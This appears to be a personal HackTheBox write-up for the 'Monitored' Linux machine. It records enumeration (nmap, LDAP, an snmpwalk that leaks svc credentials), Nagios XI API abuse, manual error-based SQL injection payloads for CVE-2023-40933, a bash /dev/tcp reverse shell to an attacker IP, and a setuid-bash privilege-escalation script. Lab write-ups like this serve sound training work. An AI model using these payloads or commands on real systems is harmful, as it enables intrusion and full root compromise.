
Monitored#
Overview#
- OS: Linux
- IP: 10.10.10.10
- Difficulty: Medium
- Platform: HackTheBox
- OSCP: Yes
- Lists: N/A
Summary#
found creds from snmpwalk, api logic for getting a page, api logic for creating user, ran check fgrom monitoring service to get the shell, privesc thru sudo-l.
Loot#
| Loot | |
|---|---|
| Category | Details |
| Usernames | root@monitored.htb, svc |
| Passwords | XjH7VCehowpR1xZB |
| Usernames+Passwords | svc/XjH7VCehowpR1xZB |
| Hashes | |
| Service Versions | Nagios XI 5.11 |
| API key | nagiosadmin |
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL |
Enumeration#
Nmap#
Not shown: 980 closed tcp ports (reset)
PORT      STATE    SERVICE           VERSION
22/tcp    open     ssh               OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp    open     http              Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
|_http-server-header: Apache/2.4.56 (Debian)
89/tcp    filtered su-mit-tg
139/tcp   filtered netbios-ssn
212/tcp   filtered anet
389/tcp   open     ldap              OpenLDAP 2.2.X - 2.3.X
443/tcp   open     ssl/https         Apache/2.4.56 (Debian)
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
|_http-title: Nagios XI
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
541/tcp   filtered uucp-rlogin
625/tcp   filtered apple-xsrvr-admin
705/tcp   filtered agentx
1034/tcp  filtered zincite-a
1062/tcp  filtered veracity
1123/tcp  filtered murray
1296/tcp  filtered dproxy
5822/tcp  filtered unknown
6100/tcp  filtered synchronet-db
6667/tcp  filtered irc
8002/tcp  filtered teradataordbms
9618/tcp  filtered condor
16001/tcp filtered fmsascon
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: Host: nagios.monitored.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernelDirbusting#
Nothing usefulNmap —> Nagios subdomain#
└─$ nmap nagios.monitored.htb -sU --min-rate=20000
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-22 07:06 EST
Nmap scan report for nagios.monitored.htb (10.129.230.96)
Host is up (0.17s latency).
rDNS record for 10.129.230.96: monitored.htb
Not shown: 994 open|filtered udp ports (no-response)
PORT      STATE  SERVICE
123/udp   open   ntp
**161/udp   open   snmp**
18807/udp closed unknown
21625/udp closed unknown
25003/udp closed icl-twobase4
49169/udp closed unknown

2/tcp  open  ssh      OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp  open  http     Apache httpd 2.4.56
|_http-title: Did not follow redirect to https://nagios.monitored.htb
|_http-server-header: Apache/2.4.56 (Debian)
**389/tcp open  ldap     OpenLDAP 2.2.X - 2.3.X**
443/tcp open  ssl/http Apache httpd 2.4.56
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| tls-alpn:
|_  http/1.1
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: Hosts: nagios.monitored.htb, 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernelLDAP#
└─$ ldapsearch -H ldap://nagios.monitored.htb -x -s base namingcontexts
## extended LDIF
#
## LDAPv3
## base <> (default) with scope baseObject
## filter: (objectclass=*)
## requesting: namingcontexts
#

#
dn:
namingContexts: dc=monitored,dc=htb

## search result
search: 2
result: 0 Success

======================================================================================

## numResponses: 2
## numEntries: 1

 ldapsearch -x -H ldap://10.129.230.96 -b "dc=monitored,dc=htb" "(objectClass=*)"
## extended LDIF
#
## LDAPv3
## base <dc=monitored,dc=htb> with scope subtree
## filter: (objectClass=*)
## requesting: ALL
#

## monitored.htb
dn: dc=monitored,dc=htb
objectClass: top
objectClass: dcObject
objectClass: organization
o: monitored.htb
dc: monitored

## search result
search: 2
result: 0 Success

## numResponses: 2
## numEntries: 1SMP#
lets do a smpwalk
└─$ snmpwalk -v2c -c public 10.129.230.96
iso.3.6.1.2.1.1.1.0 = STRING: "Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (253220) 0:42:12.20
iso.3.6.1.2.1.1.4.0 = STRING: "Me <root@monitored.htb>"
iso.3.6.1.2.1.1.5.0 = STRING: "monitored"
iso.3.6.1.2.1.1.6.0 = STRING: "Sitting on the Dock of the Bay"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (271) 0:00:02.71
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1

....

iso.3.6.1.2.1.25.4.2.1.5.588 = ""
iso.3.6.1.2.1.25.4.2.1.5.590 = STRING: "-u -s -O /run/wpa_supplicant"
iso.3.6.1.2.1.25.4.2.1.5.597 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.621 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
iso.3.6.1.2.1.25.4.2.1.5.739 = STRING: "-f /usr/local/nagios/etc/pnp/npcd.cfg"
iso.3.6.1.2.1.25.4.2.1.5.745 = STRING: "-LOw -f -p /run/snmptrapd.pid"
iso.3.6.1.2.1.25.4.2.1.5.752 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pi
this could be a potential account so lets add it to our loot, svc/XjH7VCehowpR1xZB
Port 80#
Homepage#
ok so nagios is apparently an industry-standard, open-source IT infrastructure monitoring tool designed to monitor servers, networks, applications, and services. It proactively checks system health (CPU, memory, disk, traffic) and sends alerts via email or SMS when failures occur, allowing IT teams to resolve issues before they affect business processes.

login.php#
Exploitation#
So now that we got the creds for svc, they dont seem to work on the portal because of some user disabled error, lets check if there is any api endpoint we can try to get into ( had to refer to ippsec for this)

/nagiosxi/api/v1/authenticate#

and on giving our token boom we r in
Nagios XI 5.11 (SQLi)#
On searching this version we find this sqli blog
CVE-2023-40933: Nagios XI SQL Injection Vulnerability
A SQL injection vulnerability in Nagios XI v5.11.1 and below allows authenticated attackers with announcement banner configuration privileges to execute arbitrary SQL commands via the ID parameter sent to the update_banner_message() function

lets do the sqli manually following ippsec
it is Error Based
PATH injection
action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1, (select SCHEMA_NAME from INFORMATION_SCHEMA.SCHEMATA)) --> should return more than 1 row
action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1, (select group_concat(SCHEMA_NAME) from INFORMATION_SCHEMA.SCHEMATA)) --> should return more than 1 row
Databases
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select group_concat(SCHEMA_NAME) from INFORMATION_SCHEMA.SCHEMATA))) --> should return more than 1 ro
Table COLUMNS
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select group_concat(TABLE_NAME,COLUMN_NAME) from INFORMATION_SCHEMA.COLUMNS where TABLE_SCHEMA = 'nagiosxi')))
Table NAME
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select TABLE_NAME from INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA = 'nagiosxi' LIMIT $0$,1)))
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS where TABLE_SCHEMA = 'nagiosxi' and TABLE_NAME = 'xi_users' LIMIT 0,1))
)
Data enum

action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select username from xi_users where LIMIT 0,1))) --> nagios ADMIN
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select substring(api_key,1,28) from xi_users LIMIT 0,1))) --> nagios ADMIN
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select substring(api_key,29,56) from xi_users LIMIT 0,1))) --> nagios ADMIN
action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1, concat(0x0a, (select substring(api_key,57,70) from xi_users LIMIT 0,1))) --> nagios ADMINNow we just register ourselves with the api key we got
Rev Shell#
Easiest way in these monitoring services is to run a check that we manipulate



now lets run it
Does not seem to work, found out that i forget to exec as in it shud have been
[nagios@monitored ~]$ bash -c 'bash -i >& /dev/tcp/10.10.14.66/1234 0>&1'Shell as nagios#
i didnt really understand the privesc part of this, will check it later
mv nagios nagios.bk

x.sh

#!/bin/bash

cp /bin/bash /tmp/0xdf
chown root:root /tmp/0xdf
chmod 6777 /tmp/0xdf

cp /tmp/x.sh nagios
chmod +x nagios

sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
ls -la /tmp/0xdf

/tmp/0xdf -p